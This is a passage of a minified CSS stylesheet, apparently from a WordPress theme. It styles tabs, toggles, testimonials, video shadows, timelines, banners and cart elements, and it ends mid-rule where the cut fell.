.vc_tta-tab a{padding:15px 10px}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before{position:absolute;left:50%;bottom:0;content:"";width:0;height:1px;z-index:10;opacity:0}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab.vc_active:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab.vc_active:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab.vc_active:before{width:100%;left:0;opacity:1}.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before{height:3px}.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab>a{padding:15px 10px}.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:before{-webkit-transform:rotate(30deg);transform:rotate(30deg);position:absolute;right:0;top:50%;content:"";width:1px;height:20px;z-index:10;margin-top:-10px}.vc_tta-tabs.vc_tta-style-style-5 .vc_tta-tabs-container .vc_tta-tab{border-left:0;border-right:0;margin:1px 5px;border-radius:0}.vc_tta-tabs.vc_tta-style-style-5 .vc_tta-tabs-container .vc_tta-tab a{padding:5px 20px}.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:before{position:absolute;right:-2px;top:50%;content:"";width:1px;height:20px;z-index:10;margin-top:-10px}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container:before{position:absolute;left:0;top:0;content:"";width:100%;height:1px}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab>a{padding:15px 10px}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before{top:0;bottom:auto}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab a{padding:15px 10px}.vc_tta.vc_general .vc_tta-panel-title>a{font-size:13px;text-transform:uppercase;font-weight:bold;letter-spacing:1px;padding:16px 20px}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab:hover>a{background:0}.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab>a,.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab:hover>a{color:#ff4064;padding:4px 20px}.vc_toggle{border-left:2px solid #e9e9e9;margin-bottom:10px;padding-left:10px}.vc_toggle ul{margin-left:20px}.vc_toggle.vc_toggle_active{border-left:2px solid #ff4064}.vc_toggle.vc_toggle_active,.vc_toggle.vc_toggle_active .vc_toggle_title{-webkit-transition:border-color 1s;transition:border-color 1s}.vc_toggle .vc_toggle_title{padding:10px 0;background:0;border-bottom:1px solid transparent;position:relative}.vc_toggle .vc_toggle_title>h4{font-size:14px;padding-right:25px;font-weight:normal}.vc_toggle.vc_toggle_active .vc_toggle_title{border-bottom-color:#e9e9e9}.vc_toggle .vc_toggle_content{padding:0;margin-top:10px;margin-bottom:10px}.vc_toggle .vc_toggle_title .vc_toggle_icon{width:15px;height:15px;line-height:15px;text-align:right;position:absolute;top:40%;right:0;display:block;font-style:normal}.vc_toggle .vc_toggle_title .vc_toggle_icon:before{width:10px;height:10px;background-color:transparent;position:absolute;top:0;right:0;content:"\f078";font-family:"FontAwesome";font-size:10px;color:#464646;background-color:transparent;opacity:0}.vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.vc_toggle .vc_toggle:hover .vc_toggle_title .vc_toggle_icon,.vc_toggle.vc_toggle_active:hover .vc_toggle_title .vc_toggle_icon{background-color:transparent}.vc_toggle .vc_toggle:hover .vc_toggle_title .vc_toggle_icon:before,.vc_toggle.vc_toggle_active:hover .vc_toggle_title .vc_toggle_icon:before{opacity:1;background-color:transparent}.vc_toggle.vc_toggle_style-2{border:1px solid #e9e9e9;padding:0;margin:0;margin-bottom:-1px}.vc_toggle.vc_toggle_style-2 .vc_toggle_title,.vc_toggle.vc_toggle_style-2 .vc_toggle_content{margin-left:10px;margin-right:10px}.vc_toggle.vc_toggle_style-3{border:0;padding:0;margin:0}.vc_toggle.vc_toggle_style-3 .vc_toggle_title{border:1px solid #e9e9e9;padding:10px;margin-bottom:-1px}.vc_toggle.vc_toggle_style-3.vc_toggle_active .vc_toggle_title{border-left:1px solid #ff4064}.vc_toggle.vc_toggle_style-3 .vc_toggle_content{border-left:1px solid #e9e9e9;margin-top:10px;margin-bottom:10px;padding:10px}.vc_toggle.vc_toggle_style-3 .vc_toggle_title .vc_toggle_icon{right:10px}.vc_toggle.vc_toggle_style-4{border:0;padding:0;margin:0}.vc_toggle.vc_toggle_style-4 .vc_toggle_title{border-bottom-color:#e9e9e9;position:relative}.vc_toggle.vc_toggle_style-4 .vc_toggle_title:after{-webkit-transition:all 1s;transition:all 1s;content:"";position:absolute;left:0;bottom:-1px;height:1px;width:0;background:#ff4064}.vc_toggle.vc_toggle_active.vc_toggle_style-4 .vc_toggle_title:after{width:45px}.sc-testimonials.style-1.left .testimonial-item>div{float:left}.sc-testimonials.style-1.left .testimonial-item .author,.sc-testimonials.style-1.right .testimonial-item .avatar{float:right;margin-top:0}.sc-testimonials.style-1.left .avatar{margin-right:20px}.sc-testimonials.style-1.right .avatar{margin-left:20px}.sc-testimonials.style-1.left .content,.sc-testimonials.style-1.right .content,.sc-testimonials.style-1.left .author,.sc-testimonials.style-1.right .author{width:calc(100% - 90px));width:-webkit-calc(100% - 90px))}.sc-testimonials.style-2 svg{margin-left:-7px}.sc-testimonials.style-2 .arrow{top:-10px;width:0;left:25px;height:0;line-height:0;border:10px solid transparent;border-bottom-color:#ebebeb;border-top:0}.sc-testimonials.style-2 .arrow span{top:2px;left:-10px;display:block;width:0;height:0;line-height:0;border:10px solid transparent;border-bottom-color:#fff;border-top:0}.sc-testimonials.style-2.bottom .arrow{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);bottom:-10px;top:auto}.sc-testimonials .name{font-weight:600}.sc-testimonials .avatar img{width:70px !important;height:70px;margin:0 auto}.sc-testimonials .testimonial-item{float:left;padding:15px}.sc-testimonials .testimonial-item svg text{font-size:70px;font-family:'Times New Roman'}.sc-testimonials.wr-nitro-masonry .testimonial-item-masonry{box-shadow:0 2px 17px 0 rgba(0,0,0,0.1);padding:30px}.sc-testimonials.wr-nitro-carousel .owl-item .testimonial-item{width:100%}.sc-video .fluid-iframe{width:100%;padding-bottom:56.25%}.sc-video .fluid-iframe iframe{max-width:100%;max-height:100%}.sc-video .sc-video-thumb iframe{width:100%;height:100%;left:0;top:0;display:none}.sc-video .sc-video-thumb img{cursor:pointer}.sc-video .sc-video-thumb svg{left:calc(50% - 32px);top:calc(50% - 32px)}.sc-video.tr .fluid-iframe iframe{right:0}.sc-video.tc .fluid-iframe iframe{left:50%}.sc-video[class*="shadow-"]>div{z-index:1}.sc-video[class*="shadow-"]>div:before,.sc-video[class*="shadow-"]>div:after{content:"";position:absolute;z-index:-1}.sc-video.shadow-1>div img{border-radius:2% 0 0 0 / 20% 0 0 0;box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset}.sc-video.shadow-1>div:before{-webkit-transform:rotate(7deg) translate(20px,25px) skew(20deg);transform:rotate(7deg) translate(20px,25px) skew(20deg);top:0;left:0;width:33%;height:25%;box-shadow:-10px -10px 15px rgba(0,0,0,0.5)}.sc-video.shadow-2>div img{border-radius:0 0 25% 25% / 0 0 3% 3%;box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset}.sc-video.shadow-2>div:before{-webkit-transform:rotate(-3deg) skew(0);transform:rotate(-3deg) skew(0);bottom:15px;left:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,0.7)}.sc-video.shadow-2>div:after{-webkit-transform:rotate(3deg) skew(0);transform:rotate(3deg) skew(0);bottom:15px;right:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,0.7)}.sc-video.shadow-3>div img{box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset;border-radius:1% 1% 1% 1% / 1% 1% 1% 1%}.sc-video.shadow-3>div:before{width:80%;height:40%;left:10%;border-radius:50%;top:0;box-shadow:0 -7px 16px rgba(0,0,0,0.4)}.sc-video.shadow-3>div:after{width:80%;height:40%;left:10%;border-radius:50%;bottom:0;box-shadow:0 7px 16px rgba(0,0,0,0.4)}.sc-video.shadow-4>div img{box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset;border-radius:1% 1% 1% 1% / 1% 1% 1% 1%}.sc-video.shadow-4>div:after{width:80%;height:40%;left:10%;border-radius:50%;bottom:0;box-shadow:0 7px 16px rgba(0,0,0,0.4)}.sc-video.shadow-5>div img{box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset;border-radius:1% 1% 1% 1% / 1% 1% 1% 1%}.sc-video.shadow-5>div:before{width:80%;height:40%;left:10%;border-radius:50%;top:0;box-shadow:0 -7px 16px rgba(0,0,0,0.4)}.sc-video.shadow-6>div img{box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset;border-radius:1% 1% 1% 1% / 1% 1% 1% 1%}.sc-video.shadow-6>div:before{-webkit-transform:skew(36deg);transform:skew(36deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;left:80px;bottom:5px;width:100%;height:37%;border-radius:10% 0 0 0;box-shadow:-86px 0 17px rgba(0,0,0,0.33)}.sc-video.shadow-7>div img{box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset;border-radius:1% 1% 1% 1% / 1% 1% 1% 1%}.sc-video.shadow-7>div:before{-webkit-transform:skew(-36deg);transform:skew(-36deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;right:80px;bottom:5px;width:100%;height:37%;border-radius:0 10% 0 0;box-shadow:86px 0 17px rgba(0,0,0,0.33)}.sc-video.shadow-8>div img{box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset;border-radius:0 0 1% 0 / 0 0 20% 0}.sc-video.shadow-8>div:before{-webkit-transform:skew(2deg,2deg) translate(3px,8px);transform:skew(2deg,2deg) translate(3px,8px);width:98%;height:96%;bottom:0;right:0;background:#eee;border:1px solid #ccc;box-shadow:1px 1px 8px rgba(0,0,0,0.1)}.sc-video.shadow-8>div:after{-webkit-transform:skew(2deg,2deg) translate(-1px,2px);transform:skew(2deg,2deg) translate(-1px,2px);width:98%;height:96%;bottom:0;right:0;background:#eee;border:1px solid #ccc;box-shadow:0 0 8px rgba(0,0,0,0.1)}.sc-video.shadow-9>div img{box-shadow:0 1px 5px rgba(0,0,0,0.25),0 0 50px rgba(0,0,0,0.1) inset;border-radius:1% 1% 1% 1% / 1% 1% 1% 1%}.sc-video.shadow-9>div:before{left:0;width:100%;height:80%;border-radius:10px / 100px;top:10%;bottom:10%;box-shadow:0 0 15px rgba(0,0,0,0.6)}.counter-wrap .icon{font-size:14px;color:#d7ac77;margin-bottom:20px}.counter-wrap .number{font-size:46px;font-weight:600;line-height:40px;margin:10px 0 0}.counter-wrap .title{font-size:26px;margin:10px 0 16px}.counter-wrap .desc{color:#cacaca;font-size:10px;letter-spacing:3px;margin-top:5px}.counter-wrap.horizontal{overflow:hidden;position:relative}.counter-wrap.horizontal>div,.counter-wrap.horizontal .title{margin:0}.counter-wrap.horizontal .number{margin-left:30px}.counter-wrap.horizontal .title{-webkit-flex-grow:1;-ms-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;white-space:nowrap}.counter-wrap.horizontal .title,.counter-wrap.horizontal .desc{text-align:right}.counter-wrap.horizontal .title+.desc{padding-left:20px}.sc-product-cat{display:table;margin:auto}.sc-product-cat .sc-product-cat:hover img{opacity:.7}.sc-product-cat>div{bottom:20px;padding:10px;left:0;right:0;width:70%;margin:0 auto;box-shadow:0 1px 1px rgba(0,0,0,0.1)}.sc-product-cat>div a{font-size:14px}.sc-product-cat>div .count{font-size:10px}.sc-cat-list ul{list-style:none}.sc-cat-list ul li{position:relative}.sc-cat-list ul li a{padding:7px 10px;border-left:2px solid transparent;display:block;margin:0;border-bottom:1px solid}.sc-cat-list ul li ul{position:absolute;left:100%;width:250px;top:0;padding-left:0;opacity:0;border:1px solid;border-bottom:0;visibility:hidden;transition:all .3s;margin-left:-2px;border-left:2px solid;z-index:1000;background:#fff;margin-top:-1px}.sc-cat-list ul li ul li a{padding:13px;border-left:0}.sc-cat-list ul li ul li a img{display:none}.sc-cat-list ul li:hover>ul{opacity:1;visibility:visible}.sc-cat-list .title{padding:13px 20px}.sc-cat-list .title,.sc-cat-list .title:hover{color:#fff}.wr-mobile .sc-cat-list .sc-cat-mobile{right:0;width:30px;height:48px;line-height:48px;font-size:20px;text-align:center;top:0}.wr-mobile .sc-cat-list .sc-cat-mobile.expanded:before{content:"\f106"}.wr-mobile .sc-cat-list ul ul{position:relative;opacity:1;left:0;width:100%;border:0;visibility:visible;padding-left:20px;margin:0;display:none}.wr-mobile .sc-cat-list ul ul li a img{display:inline-block}.wr-mobile .sc-cat-list ul ul.expanded{display:block}.sc-product-menu .menu-title h3{font-size:24px;color:#464646;margin-bottom:0}.sc-product-menu .menu-title h4{font-size:10px;color:#e3e3e3;margin-top:0}.sc-product-menu ul{list-style:none}.sc-product-menu.has-image ul li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid;list-style:none}.sc-product-menu.has-image .product-meta{margin:0 0 5px}.sc-product-menu .product-title{font-size:14px;line-height:18px;width:50%}.sc-product-menu .price{z-index:2;line-height:16px}.sc-product-menu .price .amount{font-size:14px}.sc-product-menu .price del .amount{font-size:12px;color:#6a6060}.sc-product-menu.has-image .product-info{overflow:hidden;padding-left:10px}.sc-product-menu .product-image{width:62px;height:62px}.sc-product-menu .product-image img{border-radius:3px}.sc-product-package ul{list-style:none;counter-reset:my-badass-counter}.sc-product-package ul li{border-bottom:1px solid #e1e1e1}.sc-product-package ul li:before{content:counter(my-badass-counter,decimal);counter-increment:my-badass-counter;font-size:50px;left:0;line-height:44px;position:absolute;font-weight:100}.sc-product-package .p-package-info{width:calc(100% - 60px);width:-webkit-calc(100% - 60px)}.sc-product-package .p-package-info .p-package-cat{font-family:Georgia;font-style:italic}.sc-product-package .p-package-info .p-package-cat a{font-size:12px;margin-right:5px}.sc-product-package .p-package-info h4{font-size:16px;line-height:24px}.sc-product-package .p-package-info h4>*{display:inline-block;position:relative}.sc-product-package .p-package-info .price{margin-bottom:0}.sc-product-package .p-package-cart>p{border:0 !important;padding:0 !important;margin:0;position:relative}.sc-product-package .p-package-cart .product__btn_cart{width:50px;height:50px;line-height:50px;text-align:center;background:#fff;margin:0;padding:0;font-size:15px;border:1px solid}.sc-product-package .p-package-cart .product__btn_cart span{left:50%;top:-40px}.sc-product-package .p-package-cart .product__btn_cart span:before{right:calc(50% - 5px);right:-webkit-calc(50% - 5px);border-left:5px solid transparent;border-top:5px solid rgba(0,0,0,0.8);top:100%}.sc-product-package .p-package-cart .product__btn_cart i{margin-right:0;transition:none}.sc-product-package .p-package-cart .product__btn_cart i:before{content:"\e900"}.sc-product-package .p-package-cart .product__btn_cart.loading i:before,.sc-product-package .p-package-cart .product__btn_cart.added i:before{font-family:"FontAwesome"}.sc-product-package .p-package-cart .product__btn_cart.loading i:before{content:"\f110"}.sc-product-package .p-package-cart .product__btn_cart.added i:before{content:"\f00c"}.nitro-timeline{position:relative}.nitro-timeline ul *:before,.nitro-timeline ul *:after{content:'';position:absolute}.nitro-timeline ul .timeline-content:before{width:18px;height:18px;background:#000;border:3px solid #bfbfbf;border-radius:100%;left:-9px;top:30px;z-index:1}.nitro-timeline ul .timeline-content:after{width:2px;top:0;bottom:-50px;left:-1px;background:#000}.nitro-timeline ul .timeline-content .timeline-content-inner{background:#f9f9f9;box-shadow:0 12px 18px 0 rgba(97,97,97,0.14);padding:10px 30px;position:relative}.nitro-timeline ul .timeline-content .timeline-content-inner:before{width:0;height:0;border-top:7px solid transparent;border-right:7px solid #f9f9f9;border-bottom:7px solid transparent;position:absolute;left:-7px;top:31px}.nitro-timeline ul .timeline-content h3{font-size:18px;line-height:1.5em}.nitro-timeline ul .datetime{padding-top:26px !important;font-size:16px}.nitro-timeline ul li{list-style:none !important;position:relative;margin-bottom:50px}.nitro-timeline ul li .timeline-item>*{padding:0 30px;position:relative}.nitro-timeline.style-1 .datetime{width:200px;text-align:right}.nitro-timeline.style-1 .timeline-content{width:calc(100% - 200px);width:-webkit-calc(100% - 200px)}.nitro-timeline.style-2 li:nth-child(even) .timeline-item .datetime{-webkit-transform:translateX(-100%);transform:translateX(-100%);right:auto;left:0}.nitro-timeline.style-2 li:nth-child(odd) .timeline-content-inner:before{-webkit-transform:rotate(180deg);transform:rotate(180deg);right:-7px;left:auto !important}.nitro-timeline.style-2 li:nth-child(odd) .timeline-content{text-align:right}.nitro-timeline.style-2 li:nth-child(odd) .timeline-content:before{left:auto !important;right:-9px}.nitro-timeline.style-2 li:after{width:2px;top:0;bottom:-50px;left:50%;margin-left:-1px;background:#000}.nitro-timeline.style-2 .timeline-item{width:50%;position:relative}.nitro-timeline.style-2 .timeline-item .datetime{-webkit-transform:translateX(100%);transform:translateX(100%);position:absolute !important;right:0}.nitro-timeline.style-2 .timeline-content:after{display:none}.footer .top-inner,.footer .bot .info,.container{max-width:1170px;width:100%;margin:auto;padding-left:15px;padding-right:15px}.hb-search.dropdown .search-form-inner,.hb-cart.dropdown-fade .hb-minicart,.image-banner.image.style-1 .front,.image-banner.image.style-7 .back,.image-banner.image.style-11 .back,.image-banner.image.style-11>div:hover .front,.nitro-member.style-3 .member-avatar.two-image .back,.nitro-member.style-3 .member-avatar.two-image:hover .front{opacity:0}.mfp-close:hover,.mfp-close:focus,.galleries .inside>figure:hover figcaption,.galleries .inside .hentry:hover .title,.galleries .hentry:hover .mask:after,.galleries .hentry:hover .mask.wr-nitro-carousel .gallery-item:after,.galleries .gallery-type-external:hover .external_link,.gallery-fullscreen .single-gallery .nav-thumb .owl-item.current,.gallery-fullscreen .single-gallery .nav-thumb .owl-item:hover,.single .gallery-list .item:hover img,.hb-search.dropdown.active-dropdown .search-form-inner,.hb-cart.dropdown-fade.active-dropdown .hb-minicart,.hb-cart.dropdown-left-to-right.active-dropdown .hb-minicart,.hb-cart.dropdown-right-to-left.active-dropdown .hb-minicart,.hb-cart.dropdown-bottom-to-top.active-dropdown .hb-minicart,.hb-cart.dropdown-scale.active-dropdown .hb-minicart,.b-classic .format-gallery .entry-thumb img:hover,.b-zigzag .format-gallery .entry-thumb img:hover,.image-banner.text.style-2>div:hover img,.image-banner.image.style-3>div:hover a:before,.image-banner.image.style-3>div:hover a:after,.image-banner.image.style-6>div:hover a:before,.image-banner.image.style-6>div:hover a:after,.image-banner.text.style-3>div:hover .content:after,.image-banner.text.style-3>div:hover .content p,.image-banner.image.style-4>div:hover a:before,.image-banner.image.style-4 .front,.image-banner.image.style-5>div:hover a:before,.image-banner.text.style-5>div:hover .inner-content *,.image-banner.text.style-7>div:hover .content p,.image-banner.text.style-9>div:hover .content:before,.image-banner.text.style-9>div:hover .content p,.image-banner.image.style-11>div:hover .back,.image-banner.image.style-11 .front,.image-banner.image.style-1>div:hover .front,.image-banner.image.style-1 .front,.image-banner.image.style-1>div:hover .back,.image-banner.image.style-1>div:hover a::before,.image-banner.image.style-2 .back,.image-banner.text.style-1>div:hover .content,.image-banner.text.style-5>div:hover .content:before,.image-banner.text.style-5>div:hover .content:after,.nitro-member.style-1:hover .avatar:after,.nitro-member.style-2 .avatar:after,.nitro-member.style-3 .member-avatar.two-image:hover .back,.wr-pricing-table.style-1 .pricing-item .inner:hover:before,.wr-pricing-table.style-1 .pricing-item .inner:hover:after,.wr-pricing-table.style-2 .pricing-item .inner:hover:before,.wr-pricing-table.style-2 .pricing-item .inner:hover:after,.sc-social-network.flickr .item:hover>a:before,.sc-social-network .item:hover .info,.sc-product-cat img{opacity:1}.wr-mobile .hb-sidebar .wr-close-mobile,.menu-breadcrumbs-outer,.list-blog.inner.hide-content .entry-thumb a:after,.nitro-member.style-1 .social a{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden}.hb-currency:hover .list,.hb-cart-outer .mini_cart_item:hover .action-top-bottom,.hb-sidebar.active .content-sidebar>.overlay,.wr-mobile .hb-sidebar.active .wr-close-mobile,.menu-more.active-more .nav-more .site-navigator,.menu-breadcrumbs-outer.show-breadcrumbs,.nitro-member.style-1:hover .social a{opacity:1;visibility:visible}.galleries .hentry .mask img,.nitro-gallery .item img,.nitro-gallery figure img,.single-gallery .related-gallery .related .hentry,.widget .woof_sid_auto_shortcode,.widget .woof_auto_show_outer,.mm-container .element-categories .img-category img,.underline-hover .site-navigator>.current-menu-ancestor>.menu-item-link:after,.underline-hover .site-navigator>.current-menu-item>.menu-item-link:after,.underline-hover .site-navigator>li:hover>.menu-item-link:after,.wr-mobile .hb-menu .menu-icon-action .wr-burger-middle,.hb-search.dropdown.active-dropdown .search-form.set-width .txt-livesearch,.hb-search.dropdown.active-dropdown .search-form.set-width .txt-search,.b-zigzag .entry-thumb img,.image-banner img.front,.nitro-member img,.sc-social-network .item img,.sc-social-network.columns-2 .item.large,.sc-product-cat img{width:100%}.mfp-container,.mfp-iframe-scaler iframe,.site-title .mask,.image-banner.text.style-1 .content,.image-banner.text.style-3 .content:after,.image-banner.text.style-4 .content,.image-banner.text.style-5 .content,.image-banner.text.style-6 .content,.image-banner.image.style-7 a:before,.image-banner.text.style-7 .content,.image-banner.text.style-8 .content,.image-banner.image.style-9 a:after,.image-banner.text.style-9 .content,.image-banner.text.style-10 .content h2:before,.image-banner.text.style-10 .content h2:after,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.mfp-bg,.mfp-wrap,.hb-menu-outer .fullscreen-style,.hb-sidebar .content-sidebar>.overlay,.hb-overlay-sidebar,.mask-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.hb-search-fs .wrls-header-outer,.hb-search-fs .txt-search{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}a,button,html input[type=button],input[type=reset],input[type=submit],.galleries .inside figcaption,.galleries .hentry .mask:not(.wr-nitro-carousel):after,.galleries .hentry .mask.wr-nitro-carousel .gallery-item:after,.galleries .hentry:hover .action a:first-child,.galleries .hentry .action span,.galleries .hentry .thumb .mask a span,.galleries .external_link,.single-gallery .hentry .thumb .mask a span,.gallery-fullscreen .single-gallery .nav-thumb .owl-item,.nivo-lightbox-theme-default .nivo-lightbox-nav:before,.widget .nitro-instagram .item img,.wr-notice-tooltip .notice-tooltip,.header .sticky-row-scroll.sticky-normal .hb-section,.hb-currency .item,.hb-currency .list,.hb-menu-outer .fullscreen-style.scale-effect,.wr-mobile .hb-menu .menu-icon-action .wr-burger-scale span,.hb-search.boxed .open,.hb-cart-outer.cart-slider .minicart-horizontal .product_list_widget,.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:before,.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:after,.hb-cart .cart-control i,.hb-sidebar .icon-sidebar,.hb-sidebar .animation-sidebar,.hb-wishlist,.vertical-layout .hb-menu .icon-has-children,.mask-overlay,.sc-button i,.wr-nitro-carousel .owl-nav>div,.wr-nitro-carousel .owl-dots .owl-dot span,.image-banner img,.image-banner.text.style-2 .inner-content,.image-banner.image.style-3 a:before,.image-banner.image.style-3 a:after,.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before,.image-banner.image.style-6 a:before,.image-banner.image.style-6 a:after,.image-banner.image.style-9 a:after,.image-banner.text.style-10 .content h2:before,.image-banner.text.style-10 .content h2:after,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after,.image-banner.style-13.text .content *,.wpb_image_grid .wpb_image_grid_ul img,.nitro-member.style-1 .avatar:after,.nitro-member.style-2 .avatar:after,.sc-social-network.flickr .item>a:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before,.vc_toggle .vc_toggle_title .vc_toggle_icon:before{-webkit-transition:.3s all;transition:.3s all}.mfp-align-top .mfp-container:before,.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content,.mfp-loading.mfp-figure,.filter-on-mobile,.tax-gallery_cat .gallery-cat,.gallery-fullscreen .header-outer,.gallery-fullscreen .footer,.widget.widget_nav_menu .site-navigator .menu-item-has-children i,.widget .product-categories .cat-parent .children,.widget .widget_nav_menu .menu-item-has-children>.sub-menu,.site-title>.container:before,.site-title>.container:after,.hb-menu.icon-layout .close,.hb-menu.icon-layout .site-navigator-outer,.hb-search .search-form,.hb-search .search-form .close,.hb-search .search-form .btn-search,.hb-search.boxed.loading-wrls .open,.hb-search-fs .btn-search,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item .disabled .control-inner,.hb-cart.sidebar .hb-minicart-outer,.wr-close-mobile,.site-navigator .item-hidden,.menu-more .nav-more .site-navigator>li>a:after,.maintenance .wr-countdown>div:last-child:after,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.sc-product-button .button span.tooltip:before,.image-banner.text.style-10 .content p,.image-banner.text.style-11 .content p,.image-banner.text.style-12 .content p,.nitro-member .member .row,.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:last-child:before,.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:last-child:before,.sc-product-package .p-package-cart .woocommerce>*:not(.product__btn){display:none}.widget .product-categories .current-cat>.children,.widget .product-categories .current-cat-parent>.children,.widget .widget_nav_menu .menu-item-has-children.current-menu-item>.sub-menu,.mm-container .element-categories .img-category a,.vertical-layout .hb-menu .animation-vertical-slide .active-slide>ul,.vertical-layout .hb-menu .animation-vertical-slide .active-slide .mm-container-outer,.hb-menu-outer .fullscreen-style.animation-vertical-slide .active-slide>ul,.hb-menu-outer .fullscreen-style.animation-vertical-slide .active-slide .mm-container-outer,.hb-menu-outer .sidebar-style.animation-vertical-slide .active-slide>ul,.hb-menu-outer .sidebar-style.animation-vertical-slide .active-slide .mm-container-outer,.image-banner.text.style-2 a{display:block}.rtl .fr,.rtl .pull-right,.rtl .widget ul li .count,.rtl .b-single .single-nav .next,.rtl .image-banner.tr>div,.fl,.nitro-services.icon .icon-wrap.left,.nitro-services.icon.tl div{float:left}.rtl .fl,.rtl .pull-left,.rtl .row [class*="cm-"],.rtl .breadcrumbs li,.rtl .single-gallery .social-share li,.rtl .widget .tagcloud a,.rtl .widget .product_list_widget li>a,.rtl .b-single .single-nav>*,.rtl .b-classic .entry-thumb,.rtl .page-numbers li,.rtl .clean-tab .woocommerce-tabs .tabs,.rtl .woocommerce-cart .facebook-sharing,.rtl .woocommerce-cart .twitter-sharing,.rtl .image-banner.tl>div,.rtl .style-2 .thumb-bottom #p-thumb .owl-item,.rtl .quickview-modal .info .quickview-button>*,.rtl .woocommerce-tabs .comment-form-rating>*,.fr,.nitro-services.icon .icon-wrap.right{float:right}.rtl .tr,.rtl .gallery-cat.tl,.rtl .b-single .single-nav .next,.rtl .woocommerce-cart .cart_totals td,.rtl .sc-button:not(.tc),.rtl .list-blog.tl,.rtl .nitro-services.tl,.rtl .sc-testimonials.tl,.text-align-left .site-navigator>li>.menu-item-link,.tl{text-align:left}.rtl caption,.rtl th,.rtl td,.rtl .tl,.rtl .gallery-cat.tr,.rtl .woocommerce-tabs #comments .star-rating,.rtl .woocommerce table.wishlist_table tbody td,.rtl .sc-button.tr,.rtl .list-blog.tr,.rtl .nitro-services.tr,.rtl .sc-testimonials.tr,.rtl .quickview-modal .info,.rtl .star-rating,.site-title.style-1 .breadcrumbs,.text-align-right .site-navigator>li>.menu-item-link,.text-align-right .site-navigator li.menu-default ul a,.tr{text-align:right}.text-align-center .site-navigator>li>.menu-item-link,.text-align-center .site-navigator li.menu-default ul a,.tc{text-align:center}.galleries .gallery-type-external:hover .external_link,.widget_shopping_cart_content .loading:before,.image-banner.text.style-6 .content:before,.image-banner.text.style-6 .content:after,.image-banner.text.style-11 .content h2{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.galleries .wr-nitro-carousel .owl-dots,.single-gallery .horizontal .wr-nitro-horizontal .owl-dots,.gallery-fullscreen .single-gallery .actions>a>.tooltip,#wr_customize_link,.underline-hover .site-navigator>li>.menu-item-link:after,.hb-search.dropdown.animation-left-to-right .search-form-inner,.sc-product-button .product__btn_cart span,.social-bar a span,.wr-buy-now a span,.sc-video.tc 